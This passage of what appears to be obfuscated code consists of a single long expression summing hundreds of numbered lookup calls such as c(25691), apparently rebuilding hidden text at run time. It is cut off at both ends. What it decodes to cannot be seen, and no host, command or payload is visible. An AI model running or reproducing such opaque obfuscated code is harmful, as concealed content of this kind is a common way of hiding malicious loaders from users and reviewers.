c(25691) + c(3777) + c(8981) + c(8038) + c(1877) + c(26775)) + (c(3515) + c(28785) + c(19611) + c(28438) + c(21604) + c(33713) + c(3960) + c(13587) + c(12182) + c(3419) + c(7901) + c(26059) + c(20928) + c(14711) + c(27008) + c(3724) + c(20061) + c(8603) + c(31463) + c(5778) + c(4689) + c(33776) + c(14313) + c(5016) + c(12130) + c(30761) + c(20829) + c(7091) + c(16927) + c(28458) + c(31205) + c(28847) + c(31822) + c(12347) + c(11522) + c(21170) + c(21689) + c(33649) + c(23115) + c(26716) + c(33883) + c(4398) + c(28706) + c(19237) + c(2862) + c(14161) + c(12325) + c(30787) + c(2733) + c(13331) + c(17467) + c(4900) + c(18655) + c(10083) + c(17237) + c(30788) + c(5707) + c(13853) + c(26635) + c(15434) + c(32157) + c(22117) + c(27208) + c(19880) + c(16499) + c(21306) + c(13613) + c(9805) + c(13217) + c(7437) + c(6262) + c(26569) + c(10299) + c(14705) + c(12570) + c(33323) + c(8839) + c(6481) + c(5061) + c(23157) + c(15146) + c(2424) + c(16651) + c(22821) + c(10393) + c(25938) + c(25625) + c(18281) + c(19084) + c(33907) + c(6035) + c(28519) + c(5359) + c(14937) + c(8864) + c(3590) + c(27640) + c(6378) + c(33466) + c(22611)) + (c(22166) + c(29346) + c(33509) + c(12046) + c(31509) + c(7905) + c(17699) + c(8338) + c(25584) + c(28689) + c(1105) + c(12458) + c(22194) + c(20085) + c(32374) + c(31542) + c(26221) + c(21079) + c(5756) + c(12980) + c(12933) + c(33108) + c(16145) + c(15515) + c(32987) + c(23534) + c(32844) + c(3777) + c(13186) + c(18812) + c(21920) + c(9552) + c(1093) + c(9104) + c(31284) + c(4894) + c(19452) + c(21927) + c(12562) + c(16536) + c(1550) + c(10735) + c(5620) + c(9595) + c(16739) + c(33722) + c(15954) + c(22434) + c(21319) + c(17181) + c(14358) + c(24464) + c(17785) + c(32330) + c(14104) + c(14616) + c(3255) + c(27902) + c(33456) + c(19244) + c(32084) + c(18930) + c(18038) + c(1228) + c(12226) + c(15543) + c(27377) + c(913) + c(6138) + c(33683) + c(28307) + c(30285) + c(18784) + c(34092) + c(15368) + c(30726) + c(33273) + c(26255) + c(23825) + c(4846) + c(9614) + c(14793) + c(3010) + c(14110) + c(19012) + c(5803) + c(18466) + c(7570) + c(23646) + c(8742) + c(310) + c(18264) + c(1677) + c(17512) + c(25975) + c(3240) + c(21805) + c(25367) + c(21707) + c(29077)) + (c(2649) + c(3231) + c(24286) + c(17013) + c(20449) + c(18969) + c(536) + c(2734) + c(15571) + c(31340) + c(32735) + c(24983) + c(33113) + c(24203) + c(9261) + c(21837) + c(23417) + c(19714) + c(30579) + c(24318) + c(33509) + c(12046) + c(31509) + c(7905) + c(16321) + c(29345) + c(21413) + c(12376) + c(20266) + c(30442) + c(22746) + c(26439) + c(23074) + c(25661) + c(23286) + c(24203) + c(9261) + c(21837) + c(23417) + c(5923) + c(15606) + c(426) + c(19159) + c(32427) + c(20191) + c(8710) + c(13934) + c(32751) + c(14146) + c(8476) + c(26202) + c(19009) + c(22560) + c(13477) + c(26308) + c(29851) + c(33845) + c(7004) + c(23227) + c(23878) + c(2773) + c(18457) + c(8723) + c(23993) + c(30005) + c(17015) + c(10811) + c(18987) + c(20553) + c(14411) + c(14385) + c(31545) + c(28822) + c(7098) + c(31549) + c(7178) + c(15230) + c(7762) + c(15201) + c(31545) + c(28822) + c(7098) + c(31549) + c(7178) + c(22409) + c(17673) + c(1822) + c(9423) + c(24248) + c(1845) + c(31866) + c(4703) + c(16597) + c(1234) + c(32262) + c(10521) + c(24518) + c(32156) + c(8570) + c(7482)) + (c(25642) + c(5181) + c(5208) + c(19017) + c(2915) + c(28889) + c(12877) + c(8132) + c(8164) + c(8204) + c(33984) + c(1304) + c(28332) + c(5480) + c(27577) + c(30924) + c(16664) + c(25974) + c(12553) + c(7731) + c(33610) + c(15657) + c(29671) + c(1213) + c(24390) + c(14919) + c(15396) + c(30164) + c(21121) + c(10414) + c(13522) + c(15391) + c(31714) + c(28886) + c(27697) + c(32518) + c(11202) + c(2486) + c(17829) + c(10695) + c(28731) + c(29912) + c(32105) + c(29438) + c(22917) + c(32660) + c(23459) + c(15500) + c(9093) + c(33834) + c(6738) + c(20797) + c(10039) + c(21827) + c(23801) + c(33385) + c(23474) + c(17282) + c(192) + c(1364) + c(9616) + c(16687) + c(20878) + c(22838) + c(17525) + c(26225) + c(26346) + c(29246) + c(12021) + c(24571) + c(19539) + c(10585) + c(23459) + c(27959) + c(5368) + c(2657) + c(10175) + c(1730) + c(33517) + c(29060) + c(33221) + c(18954) + c(16514) + c(23788) + c(10244) + c(18515) + c(24896) + c(6713) + c(17739) + c(21543) + c(31565) + c(16985) + c(7232) + c(20005) + c(22392) + c(19271) + c(14027) + c(15624) + c(18484) + c(7374)) + (c(9935) + c(3717) + c(18330) + c(17366) + c(13669) + c(222) + c(20282) + c(9992) + c(24755) + c(26134) + c(22949) + c(24038) + c(27366) + c(775) + c(25860) + c(12649) + c(32839) + c(21128) + c(30672) + c(9621) + c(17509) + c(19589) + c(15282) + c(23734) + c(1167) + c(17998) + c(26079) + c(21233) + c(15401) + c(2582) + c(11732) + c(31349) + c(6778) + c(29248) + c(12728) + c(32240) + c(28814) + c(5770) + c(16760) + c(10714) + c(3661) + c(17132) + c(30553) + c(23354) + c(24441) + c(31756) + c(29200) + c(30418) + c(3822) + c(17107) + c(31006) + c(27896) + c(1508) + c(4864) + c(15913) + c(21944) + c(13950) + c(33151) + c(24227) + c(18615) + c(31809) + c(435) + c(30232) + c(4549) + c(14887) + c(29342) + c(2397) + c(23799) + c(33538) + c(6913) + c(14223) + c(2582) + c(11732) + c(31349) + c(6778) + c(29248) + c(9546) + c(32968) + c(20673) + c(4472) + c(8691) + c(24967) + c(3230) + c(23408) + c(28198) + c(22063) + c(603) + c(30196) + c(24232) + c(34094) + c(10169) + c(10388) + c(25161) + c(12832) + c(3996) + c(7292) + c(27192) + c(29904) + c(23996) + c(10227)) + (c(27931) + c(25051) + c(4675) + c(23779) + c(7968) + c(22059) + c(193) + c(30438) + c(8113) + c(29132) + c(11563) + c(1416) + c(19173) + c(26496) + c(10390) + c(11662) + c(27387) + c(12971) + c(1084) + c(21138) + c(3801) + c(15968) + c(21245) + c(5604) + c(17047) + c(16488) + c(31025) + c(6404) + c(3537) + c(16435) + c(15909) + c(18387) + c(28342) + c(26475) + c(30468) + c(15758) + c(12442) + c(26829) + c(2802) + c(22303) + c(30080) + c(17966) + c(33845) + c(30445) + c(233) + c(14320) + c(31712) + c(7858) + c(22392) + c(19271) + c(14027) + c(15624) + c(18484) + c(28946) + c(10334) + c(28665) + c(17761) + c(11599) + c(25485) + c(22370) + c(21541) + c(14941) + c(27860) + c(1053) + c(18282) + c(32179) + c(25075) + c(4133) + c(24220) + c(28091) + c(31967) + c(18688) + c(2501) + c(30405) + c(24332) + c(32349) + c(300) + c(13500) + c(13785) + c(13786) + c(24477) + c(28663) + c(9892) + c(27338) + c(17028) + c(23884) + c(10837) + c(6369) + c(31787) + c(24990) + c(28851) + c(14761) + c(11948) + c(9292) + c(23651) + c(31942) + c(23692) + c(29383) + c(4328) + c(24395)) + (c(18879) + c(14200) + c(31674) + c(20012) + c(24138) + c(29939) + c(6023) + c(31106) + c(22087) + c(183) + c(3036) + c(28895) + c(16853) + c(16406) + c(17996) + c(12563) + c(19198) + c(3511) + c(8073) + c(1444) + c(30257) + c(29249) + c(1894) + c(30804) + c(17613) + c(18002) + c(5757) + c(23102) + c(18679) + c(23584) + c(2839) + c(31789) + c(11778) + c(32947) + c(19980) + c(22059) + c(193) + c(30438) + c(8113) + c(29132) + c(275) + c(5055) + c(31856) + c(19875) + c(25075) + c(4133) + c(24220) + c(28091) + c(31967) + c(15109) + c(23578) + c(11786) + c(15909) + c(18387) + c(28342) + c(26475) + c(30468) + c(6407) + c(5805) + c(14975) + c(2685) + c(17179) + c(7496) + c(16771) + c(24303) + c(1968) + c(33917) + c(5182) + c(12403) + c(16895) + c(22413) + c(26897) + c(24746) + c(24595) + c(3192) + c(5410) + c(27803) + c(3324) + c(31223) + c(11338) + c(18940) + c(15958) + c(20042) + c(25076) + c(3447) + c(14672) + c(30862) + c(20713) + c(29425) + c(31939) + c(10685) + c(27201) + c(17458) + c(21543) + c(12646) + c(8117) + c(11224) + c(6179) + c(7639) + c(30856)) + (c(9854) + c(28895) + c(19752) + c(28166) + c(3973) + c(12774) + c(1751) + c(3382) + c(4821) + c(26509) + c(31548) + c(5763) + c(9068) + c(2059) + c(26072) + c(10721) + c(19865) + c(19017) + c(2915) + c(28889) + c(18198) + c(21936) + c(16185) + c(13826) + c(27810) + c(18819) + c(15009) + c(13776) + c(4740) + c(12436) + c(2368) + c(32227) + c(25830) + c(20762) + c(27392) + c(10142) + c(2397) + c(4823) + c(28374) + c(18716) + c(29315) + c(17738) + c(28199) + c(31513) + c(29006) + c(15332) + c(24819) + c(30792) + c(28105) + c(28567) + c(32932) + c(31962) + c(29447) + c(20994) + c(32948) + c(11336) + c(8728) + c(10860) + c(5660) + c(8289) + c(24176) + c(4429) + c(4395) + c(17008) + c(7187) + c(21007) + c(32816) + c(19116) + c(31498) + c(279) + c(23199) + c(13576) + c(25007) + c(2686) + c(27079) + c(10016) + c(2872) + c(10452) + c(32731) + c(26475) + c(16252) + c(4917) + c(1356) + c(16586) + c(10678) + c(11397) + c(25801) + c(19298) + c(1167) + c(12077) + c(28523) + c(2264) + c(16881) + c(12999) + c(3282) + c(23993) + c(30005) + c(17015) + c(19605) + c(17084)) + (c(13893) + c(2163) + c(28213) + c(17423) + c(7541) + c(12161) + c(20533) + c(6933) + c(23335) + c(17006) + c(29965) + c(8034) + c(28543) + c(1945) + c(9589) + c(22932) + c(3453) + c(27891) + c(33598) + c(22463) + c(19744) + c(14726) + c(5073) + c(6350) + c(659) + c(7127) + c(25397) + c(25495) + c(28281) + c(31237) + c(24584) + c(4727) + c(15350) + c(29020) + c(17120) + c(22581) + c(33078) + c(18869) + c(22429) + c(33307) + c(30610) + c(24856) + c(26420) + c(7326) + c(5231) + c(23234) + c(34065) + c(24537) + c(16351) + c(2963) + c(22156) + c(4841) + c(24422) + c(17373) + c(2192) + c(10690) + c(7404) + c(32438) + c(18398) + c(20451) + c(23351) + c(23270) + c(33979) + c(33354) + c(19275) + c(33572) + c(29447) + c(20994) + c(32948) + c(11336) + c(8728) + c(32617) + c(12208) + c(1340) + c(27635) + c(11937) + c(25310) + c(13986) + c(8648) + c(7854) + c(11283) + c(32655) + c(18804) + c(29054) + c(26308) + c(29851) + c(33845) + c(7004) + c(9968) + c(14651) + c(4421) + c(17413) + c(33154) + c(4557) + c(1067) + c(12971) + c(11616) + c(23404) + c(29747) + c(23912)) + (c(1015) + c(18409) + c(15407) + c(32966) + c(24227) + c(33311) + c(1645) + c(33791) + c(11369) + c(13948) + c(23876) + c(9040) + c(24865) + c(15624) + c(32926) + c(31324) + c(22074) + c(18682) + c(12870) + c(10145) + c(20042) + c(25076) + c(3447) + c(14672) + c(30862) + c(20713) + c(21222) + c(23248) + c(13562) + c(24722) + c(28235) + c(29541) + c(16805) + c(25119) + c(8585) + c(16801) + c(20756) + c(13389) + c(31496) + c(20063) + c(12701) + c(15349) + c(8239) + c(23494) + c(30282) + c(23180) + c(12058) + c(21351) + c(11209) + c(20012) + c(24581) + c(32826) + c(25504) + c(29860) + c(6868) + c(7527) + c(32731) + c(26475) + c(16252) + c(4917) + c(1356) + c(9624) + c(8732) + c(32138) + c(11202) + c(2486) + c(17829) + c(10695) + c(32770) + c(13444) + c(21317) + c(34089) + c(16709) + c(601) + c(17053) + c(15561) + c(15519) + c(16947) + c(20118) + c(33386) + c(6869) + c(28852) + c(31172) + c(5941) + c(31839) + c(22512) + c(22121) + c(33077) + c(1905) + c(31104) + c(3315) + c(12595) + c(24460) + c(5522) + c(7761) + c(15154) + c(29521) + c(33783) + c(32555) + c(15546)) + (c(21121) + c(10414) + c(13522) + c(29154) + c(17379) + c(31477) + c(5345) + c(15475) + c(4196) + c(19281) + c(19252) + c(29249) + c(14031) + c(27214) + c(13427) + c(10637) + c(21474) + c(11548) + c(3645) + c(12484) + c(13779) + c(7460) + c(32200) + c(4157) + c(15130) + c(23169) + c(4254) + c(10121) + c(25481) + c(27039) + c(28401) + c(16979) + c(22773) + c(7579) + c(28389) + c(8688) + c(2812) + c(391) + c(2572) + c(23473) + c(3546) + c(21196) + c(12222) + c(19402) + c(3065) + c(28275) + c(30583) + c(12649) + c(32839) + c(10851) + c(15054) + c(26544) + c(30140) + c(18216) + c(10367) + c(14726) + c(5073) + c(6350) + c(659) + c(7127) + c(23684) + c(8589) + c(33387) + c(7722) + c(2336) + c(25602) + c(22171) + c(13241) + c(7520) + c(1464) + c(25449) + c(8510) + c(1555) + c(28710) + c(3571) + c(7747) + c(12543) + c(3119) + c(27740) + c(13805) + c(27038) + c(14561) + c(19780) + c(29661) + c(1007) + c(24082) + c(21896) + c(9637) + c(5461) + c(25476) + c(9898) + c(24571) + c(19539) + c(10585) + c(23459) + c(27959) + c(31475) + c(20837) + c(29273) + c(9417)) + (c(12448) + c(30673) + c(31703) + c(13776) + c(4740) + c(12143) + c(27628) + c(1369) + c(16457) + c(3511) + c(8073) + c(1444) + c(30257) + c(29249) + c(1894) + c(24076) + c(33863) + c(17791) + c(33168) + c(15824) + c(23279) + c(20228) + c(13522) + c(4151) + c(24602) + c(11211) + c(32125) + c(23862) + c(16955) + c(3480) + c(28987) + c(15561) + c(6809) + c(25012) + c(12159) + c(18138) + c(24973) + c(10102) + c(2988) + c(29368) + c(13886) + c(20346) + c(31366) + c(26670) + c(6805) + c(13778) + c(10191) + c(11295) + c(19693) + c(27331) + c(4583) + c(6282) + c(30467) + c(14349) + c(6882) + c(13367) + c(4661) + c(17179) + c(7496) + c(16771) + c(24303) + c(1968) + c(9412) + c(15524) + c(23191) + c(18489) + c(8895) + c(19277) + c(23735) + c(15949) + c(28473) + c(19523) + c(25957) + c(23732) + c(2425) + c(24965) + c(20358) + c(9485) + c(20869) + c(18926) + c(33442) + c(20945) + c(25622) + c(8440) + c(1563) + c(20604) + c(14952) + c(11540) + c(3805) + c(6537) + c(23262) + c(13878) + c(32900) + c(10691) + c(17761) + c(11599) + c(25485) + c(22370) + c(21541) + c(14941)) + (c(1131) + c(21153) + c(14963) + c(5535) + c(20582) + c(12188) + c(10589) + c(20994) + c(12111) + c(30629) + c(9803) + c(5065) + c(22447) + c(11295) + c(19693) + c(27331) + c(4583) + c(6282) + c(30467) + c(27005) + c(27491) + c(32905) + c(13720) + c(10467) + c(6232) + c(31227) + c(3244) + c(2807) + c(33769) + c(26948) + c(7119) + c(1697) + c(29071) + c(19367) + c(11561) + c(33355) + c(24348) + c(12647) + c(31538) + c(12017) + c(4851) + c(28088) + c(10181) + c(13249) + c(13682) + c(6111) + c(26796) + c(5383) + c(27662) + c(31306) + c(14341) + c(23010) + c(2886) + c(14215) + c(17377) + c(15657) + c(20068) + c(26443) + c(12608) + c(25056) + c(13423) + c(1227) + c(11903) + c(13697) + c(6402) + c(4066) + c(1332) + c(27856) + c(1070) + c(9867) + c(28660) + c(3514) + c(21012) + c(32379) + c(13779) + c(10245) + c(4924) + c(5697) + c(31744) + c(27082) + c(19780) + c(29661) + c(1007) + c(24082) + c(21896) + c(9637) + c(9264) + c(32546) + c(26865) + c(22693) + c(28604) + c(29687) + c(5073) + c(28106) + c(2272) + c(33674) + c(20816) + c(3247) + c(33168) + c(15824)) + (c(23279) + c(20228) + c(13522) + c(4151) + c(24602) + c(4986) + c(9498) + c(31146) + c(29329) + c(11493) + c(2013) + c(19003) + c(23278) + c(6758) + c(21886) + c(32338) + c(9316) + c(23010) + c(2886) + c(14215) + c(17377) + c(15657) + c(20068) + c(26443) + c(28124) + c(6566) + c(22777) + c(6745) + c(8549) + c(4936) + c(26104) + c(14471) + c(19143) + c(4788) + c(24893) + c(17357) + c(18950) + c(16018) + c(32796) + c(2655) + c(12701) + c(4857) + c(28793) + c(17111) + c(29505) + c(29833) + c(22087) + c(183) + c(3036) + c(28895) + c(16853) + c(829) + c(24081) + c(12430) + c(4071) + c(28867) + c(32027) + c(15107) + c(11794) + c(24050) + c(18567) + c(1723) + c(6724) + c(13410) + c(16421) + c(6745) + c(8549) + c(4936) + c(26104) + c(14471) + c(19143) + c(4788) + c(28005) + c(9620) + c(16492) + c(9387) + c(23069) + c(29123) + c(30951) + c(24856) + c(7655) + c(7654) + c(12856) + c(29672) + c(33500) + c(13316) + c(947) + c(16517) + c(1785) + c(5522) + c(2062) + c(17134) + c(7014) + c(7083) + c(18347) + c(1730) + c(33517) + c(29060) + c(33221) + c(18954)) + (c(19953) + c(25248) + c(21850) + c(19623) + c(23774) + c(19120) + c(5717) + c(20716) + c(2149) + c(23546) + c(27040) + c(27059) + c(27985) + c(33725) + c(28660) + c(3514) + c(21012) + c(32379) + c(13779) + c(10245) + c(4924) + c(10744) + c(18274) + c(10829) + c(8797) + c(32514) + c(33508) + c(32256) + c(33894) + c(10504) + c(23116) + c(31023) + c(11206) + c(16610) + c(24916) + c(12198) + c(6946) + c(5392) + c(31958) + c(19245) + c(8113) + c(15706) + c(4545) + c(28442) + c(27188) + c(12948) + c(11819) + c(14330) + c(18511) + c(5703) + c(21541) + c(28386) + c(25405) + c(22794) + c(25069) + c(25851) + c(14563) + c(8247) + c(32731) + c(26475) + c(16252) + c(4917) + c(1356) + c(9624) + c(288) + c(28181) + c(29044) + c(27786) + c(28543) + c(1945) + c(9589) + c(22932) + c(3453) + c(27891) + c(16604) + c(30822) + c(7746) + c(4522) + c(7809) + c(9626) + c(33760) + c(27753) + c(14566) + c(11428) + c(25104) + c(8696) + c(26532) + c(32883) + c(23209) + c(3869) + c(24673) + c(5725) + c(10239) + c(24069) + c(22125) + c(10670) + c(13920) + c(27201) + c(17458) + c(21543)) + (c(12646) + c(8117) + c(799) + c(23898) + c(29395) + c(4005) + c(31008) + c(24468) + c(2149) + c(325) + c(20436) + c(16858) + c(17023) + c(19797) + c(8662) + c(1289) + c(28171) + c(21485) + c(23278) + c(4855) + c(22739) + c(22534) + c(24302) + c(1139) + c(25116) + c(31545) + c(28822) + c(7098) + c(31549) + c(14118) + c(17209) + c(33532) + c(33134) + c(14304) + c(30245) + c(24829) + c(6161) + c(19496) + c(9466) + c(17474) + c(23050) + c(28981) + c(25740) + c(26798) + c(18381) + c(23547) + c(5585) + c(31201) + c(30686) + c(23954) + c(20707) + c(7411) + c(28717) + c(27619) + c(26007) + c(31545) + c(28822) + c(7098) + c(31549) + c(14118) + c(17209) + c(33532) + c(17229) + c(7620) + c(13011) + c(3767) + c(4583) + c(6282) + c(1238) + c(9994) + c(3783) + c(16513) + c(29105) + c(22245) + c(31008) + c(24468) + c(2149) + c(325) + c(20436) + c(16858) + c(17023) + c(4296) + c(30141) + c(4630) + c(3645) + c(12484) + c(13779) + c(7460) + c(32200) + c(4157) + c(16346) + c(7634) + c(20984) + c(32883) + c(23209) + c(3869) + c(24673) + c(5725) + c(10239) + c(24069)) + (c(15863) + c(31522) + c(17297) + c(1304) + c(28332) + c(5480) + c(3817) + c(6660) + c(1857) + c(10873) + c(2439) + c(11709) + c(25299) + c(6820) + c(13886) + c(1647) + c(18799) + c(20299) + c(877) + c(9184) + c(4092) + c(2150) + c(10339) + c(1318) + c(24303) + c(25962) + c(28974) + c(20369) + c(16427) + c(2739) + c(3937) + c(9256) + c(2040) + c(12109) + c(24348) + c(13192) + c(29545) + c(4403) + c(8309) + c(29287) + c(6043) + c(17448) + c(30774) + c(33980) + c(33970) + c(32850) + c(4189) + c(8722) + c(24553) + c(32763) + c(28257) + c(13080) + c(19559) + c(5467) + c(27931) + c(23971) + c(27123) + c(16271) + c(6068) + c(20022) + c(13831) + c(17561) + c(18511) + c(5703) + c(21541) + c(28386) + c(25405) + c(22794) + c(25069) + c(17784) + c(18673) + c(10732) + c(3645) + c(12484) + c(13779) + c(7460) + c(32200) + c(4157) + c(16346) + c(30056) + c(17293) + c(4717) + c(17809) + c(14748) + c(7053) + c(19800) + c(5576) + c(30437) + c(18154) + c(15253) + c(31897) + c(32666) + c(33516) + c(18962) + c(3349) + c(15287) + c(24478) + c(2275) + c(11056) + c(8769)) + (c(21623) + c(23479) + c(31356) + c(15630) + c(5675) + c(7629) + c(32213) + c(12843) + c(10942) + c(28910) + c(6136) + c(21985) + c(9691) + c(20175) + c(13163) + c(31295) + c(7682) + c(24134) + c(30946) + c(27096) + c(14020) + c(24118) + c(31925) + c(16611) + c(1286) + c(24970) + c(4521) + c(26622) + c(29450) + c(18517) + c(13859) + c(16165) + c(15415) + c(16806) + c(18835) + c(33554) + c(13822) + c(21278) + c(30274) + c(11857) + c(18429) + c(6816) + c(323) + c(23617) + c(33685) + c(22023) + c(20840) + c(19390) + c(24840) + c(26914) + c(5894) + c(12328) + c(33516) + c(18962) + c(3349) + c(15287) + c(24478) + c(2275) + c(11056) + c(131) + c(8695) + c(31140) + c(29627) + c(14398) + c(19031) + c(6577) + c(7360) + c(29152) + c(22726) + c(2860) + c(18705) + c(31031) + c(18248) + c(22829) + c(12078) + c(2732) + c(12332) + c(23422) + c(1959) + c(880) + c(20178) + c(601) + c(17053) + c(15561) + c(15519) + c(16947) + c(20118) + c(17692) + c(12120) + c(5661) + c(19878) + c(11765) + c(26191) + c(18516) + c(22667) + c(13752) + c(3142) + c(20754) + c(18341) + c(20632)) + (c(20943) + c(12289) + c(25111) + c(28679) + c(6402) + c(12538) + c(23811) + c(28205) + c(12036) + c(16757) + c(22082) + c(29942) + c(24176) + c(4429) + c(4395) + c(17008) + c(7187) + c(21007) + c(20163) + c(25341) + c(26618) + c(12985) + c(7809) + c(9626) + c(33760) + c(27753) + c(14566) + c(11428) + c(25104) + c(20014) + c(11306) + c(4325) + c(18102) + c(10388) + c(25161) + c(1411) + c(31750) + c(17325) + c(21459) + c(23870) + c(7348) + c(20804) + c(31016) + c(22798) + c(29867) + c(27033) + c(25194) + c(9970) + c(28101) + c(2067) + c(34009) + c(1002) + c(15551) + c(33210) + c(29115) + c(27385) + c(17390) + c(26638) + c(2830) + c(16957) + c(27728) + c(22693) + c(28604) + c(29687) + c(5073) + c(28106) + c(2272) + c(33674) + c(689) + c(28032) + c(12414) + c(8914) + c(5237) + c(13021) + c(22791) + c(17015) + c(2468) + c(12740) + c(4384) + c(15896) + c(18780) + c(6070) + c(27847) + c(1730) + c(33517) + c(29060) + c(33221) + c(18954) + c(19953) + c(25248) + c(21083) + c(12853) + c(2018) + c(19883) + c(31418) + c(13798) + c(26542) + c(17087) + c(13619) + c(6368)) + (c(26758) + c(5676) + c(6463) + c(1730) + c(33517) + c(29060) + c(33221) + c(18954) + c(19953) + c(25248) + c(22857) + c(19059) + c(31302) + c(10761) + c(28821) + c(9942) + c(15271) + c(33064) + c(22156) + c(14770) + c(11129) + c(16045) + c(6527) + c(26449) + c(7737) + c(16101) + c(9320) + c(25193) + c(17822) + c(15332) + c(20114) + c(20993) + c(6659) + c(18904) + c(19095) + c(15047) + c(2426) + c(16082) + c(18267) + c(32156) + c(26628) + c(32828) + c(672) + c(12987) + c(14106) + c(22126) + c(12184) + c(28868) + c(10506) + c(15630) + c(31968) + c(12515) + c(12580) + c(29126) + c(4595) + c(21339) + c(8985) + c(30962) + c(17921) + c(31637) + c(18835) + c(26028) + c(31959) + c(9439) + c(19153) + c(1208) + c(27802) + c(5770) + c(16760) + c(10714) + c(3661) + c(17132) + c(30553) + c(26030) + c(22878) + c(14874) + c(26774) + c(10822) + c(17761) + c(11599) + c(25485) + c(22370) + c(21541) + c(14941) + c(1131) + c(10853) + c(7536) + c(29715) + c(16285) + c(19367) + c(11561) + c(33355) + c(24348) + c(12647) + c(31538) + c(18634) + c(16159) + c(20212) + c(6581) + c(3511)) + (c(8073) + c(1444) + c(30257) + c(29249) + c(1894) + c(11957) + c(926) + c(825) + c(30090) + c(21449) + c(26283) + c(24747) + c(26603) + c(4727) + c(24414) + c(15762) + c(13861) + c(31689) + c(18076) + c(11177) + c(30600) + c(11779) + c(6564) + c(1536) + c(31548) + c(13857) + c(6847) + c(6793) + c(6792) + c(27453) + c(21490) + c(29153) + c(12605) + c(5046) + c(3447) + c(27411) + c(19854) + c(27730) + c(25359) + c(2038) + c(22343) + c(16101) + c(9320) + c(25193) + c(17822) + c(15332) + c(20114) + c(20993) + c(6659) + c(13662) + c(33992) + c(2959) + c(26283) + c(24747) + c(26603) + c(4727) + c(24414) + c(15762) + c(13861) + c(14251) + c(4891) + c(3824) + c(33740) + c(23275) + c(23023) + c(21966) + c(4012) + c(19391) + c(15019) + c(11576) + c(162) + c(10642) + c(14307) + c(32152) + c(4083) + c(18739) + c(25310) + c(25080) + c(16450) + c(359) + c(27549) + c(11408) + c(27696) + c(9980) + c(20832) + c(3599) + c(6567) + c(7098) + c(15798) + c(26656) + c(4453) + c(13402) + c(878) + c(29402) + c(24508) + c(11720) + c(19641) + c(9368) + c(27733) + c(28165)) + (c(10352) + c(8927) + c(22442) + c(25327) + c(11275) + c(11295) + c(19693) + c(27331) + c(4583) + c(6282) + c(30467) + c(27005) + c(22675) + c(22491) + c(4428) + c(26367) + c(19780) + c(29661) + c(1007) + c(24082) + c(21896) + c(9637) + c(10617) + c(27294) + c(6702) + c(17214) + c(24232) + c(34094) + c(10169) + c(10388) + c(25161) + c(8692) + c(19759) + c(27865) + c(2808) + c(18205) + c(17253) + c(4549) + c(14887) + c(29342) + c(2397) + c(23799) + c(30100) + c(16383) + c(13133) + c(24687) + c(10235) + c(7643) + c(11550) + c(18176) + c(4646) + c(17283) + c(31448) + c(22028) + c(30980) + c(13524) + c(14528) + c(5232) + c(15909) + c(18387) + c(28342) + c(26475) + c(30468) + c(6407) + c(31441) + c(9269) + c(4633) + c(13305) + c(9329) + c(13523) + c(29823) + c(2774) + c(30362) + c(12039) + c(27188) + c(1722) + c(27149) + c(30717) + c(20675) + c(20164) + c(14519) + c(16375) + c(33960) + c(32039) + c(307) + c(28534) + c(4892) + c(23638) + c(13081) + c(32179) + c(25075) + c(4133) + c(24220) + c(28091) + c(31967) + c(24069) + c(10469) + c(26571) + c(2335) + c(12748)) + (c(23242) + c(5244) + c(25288) + c(12161) + c(9453) + c(13457) + c(18110) + c(6074) + c(31841) + c(25153) + c(5757) + c(23102) + c(18679) + c(23584) + c(2839) + c(31789) + c(11033) + c(19975) + c(20671) + c(1405) + c(12310) + c(24571) + c(19539) + c(10585) + c(23459) + c(27959) + c(31475) + c(1106) + c(28944) + c(1258) + c(23783) + c(24637) + c(27366) + c(775) + c(25860) + c(12649) + c(32839) + c(29093) + c(30996) + c(4260) + c(32647) + c(17842) + c(28762) + c(17384) + c(22733) + c(4985) + c(23224) + c(5830) + c(10746) + c(20290) + c(26472) + c(6226) + c(15044) + c(19329) + c(2529) + c(25162) + c(18639) + c(27685) + c(20261) + c(33087) + c(14086) + c(30485) + c(33103) + c(12446) + c(15162) + c(25120) + c(24823) + c(16153) + c(19556) + c(11533) + c(10367) + c(14726) + c(5073) + c(6350) + c(659) + c(7127) + c(3632) + c(19922) + c(33033) + c(26364) + c(11719) + c(4758) + c(24662) + c(33309) + c(20049) + c(30457) + c(1972) + c(22264) + c(23970) + c(28044) + c(17572) + c(25596) + c(7009) + c(14773) + c(16511) + c(29928) + c(23702) + c(23472) + c(12225) + c(19355)) + (c(9448) + c(8712) + c(29520) + c(6598) + c(23752) + c(13258) + c(30447) + c(17191) + c(2824) + c(647) + c(19097) + c(3045) + c(17365) + c(5702) + c(30954) + c(7781) + c(28098) + c(14014) + c(5595) + c(1177) + c(30616) + c(5467) + c(27931) + c(18559) + c(14057) + c(4543) + c(28702) + c(16191) + c(26208) + c(868) + c(26640) + c(4180) + c(25892) + c(17132) + c(15168) + c(3497) + c(25267) + c(19560) + c(33808) + c(16433) + c(32821) + c(28102) + c(7693) + c(16806) + c(18835) + c(14219) + c(31970) + c(18778) + c(10647) + c(8105) + c(28605) + c(25280) + c(5145) + c(10142) + c(2397) + c(25139) + c(22247) + c(12935) + c(28652) + c(20030) + c(26109) + c(7384) + c(8875) + c(14142) + c(6778) + c(10193) + c(27056) + c(13381) + c(28454) + c(31749) + c(4875) + c(30171) + c(23356) + c(22347) + c(2915) + c(28889) + c(26645) + c(10736) + c(33575) + c(11020) + c(680) + c(25219) + c(4770) + c(34051) + c(29447) + c(20994) + c(19293) + c(30770) + c(9128) + c(4060) + c(22506) + c(32300) + c(20888) + c(571) + c(4134) + c(25592) + c(2839) + c(8993) + c(6349) + c(5126)) + (c(27055) + c(11706) + c(33601) + c(26291) + c(5145) + c(10142) + c(2397) + c(25139) + c(22247) + c(12935) + c(28652) + c(20030) + c(1604) + c(10505) + c(14115) + c(11215) + c(23224) + c(20846) + c(15219) + c(22772) + c(24088) + c(3715) + c(19742) + c(28140) + c(33142) + c(15883) + c(24460) + c(5522) + c(16190) + c(10211) + c(7544) + c(21454) + c(16950) + c(1611) + c(2393) + c(7532) + c(25481) + c(27039) + c(28401) + c(23812) + c(12993) + c(14551) + c(20981) + c(31278) + c(15067) + c(12656) + c(15836) + c(27993) + c(21879) + c(14438) + c(8818) + c(156) + c(16074) + c(23323) + c(7616) + c(27325) + c(18836) + c(33980) + c(33970) + c(2025) + c(20447) + c(15652) + c(15869) + c(29941) + c(21625) + c(13481) + c(19963) + c(14142) + c(6778) + c(10193) + c(27056) + c(13381) + c(28454) + c(31749) + c(4875) + c(16510) + c(32909) + c(2107) + c(28822) + c(7098) + c(32139) + c(20570) + c(21840) + c(1720) + c(33793) + c(23281) + c(10194) + c(25347) + c(1906) + c(24164) + c(23651) + c(1900) + c(26762) + 